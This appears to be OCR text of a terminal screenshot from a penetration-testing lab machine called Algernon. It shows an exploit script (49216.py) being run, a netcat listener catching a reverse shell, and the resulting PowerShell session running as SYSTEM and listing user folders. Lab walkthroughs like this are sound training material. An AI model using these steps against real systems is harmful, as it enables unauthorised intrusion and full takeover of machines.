 zerox30@zeroX30: ~/PG/Windows/Algern
┌──(zerox30㉿zeroX30)-[~/PG/Windows/Algernon/exploit]
└─$ ls
49216.py
┌──(zerox30㉿zeroX30)-[~/PG/Windows/Algernon/exploit]
└─$ python3 49216.py
┌──(zerox30㉿zeroX30)-[~/PG/Windows/Algernon/exploit]
└─$
zerox30@zeroX30: ~/PG/Windows/Alg
┌──(zerox30㉿zeroX30)-[~/PG/Windows/Algernon]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [192.168.45.237] from (UNKNOWN) [192.168.155.65] 50280
PS C:\Windows\system32> whoami
nt authority\system
PS C:\Windows\system32> cd ../..
PS C:\> cd Users
PS C:\Users> dir
Directory: C:\Users
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 4/29/2020 10:30 PM .NET v4.5
d----- 4/29/2020 10:30 PM .NET v4.5 Classic
d----- 5/2/2022 7:05 AM Administrator
d----- 4/23/2020 3:16 AM dean
d----- 7/17/2025 7:08 PM DefaultAppPool
d-r--- 4/22/2020 4:54 AM Public
PS C:\Users>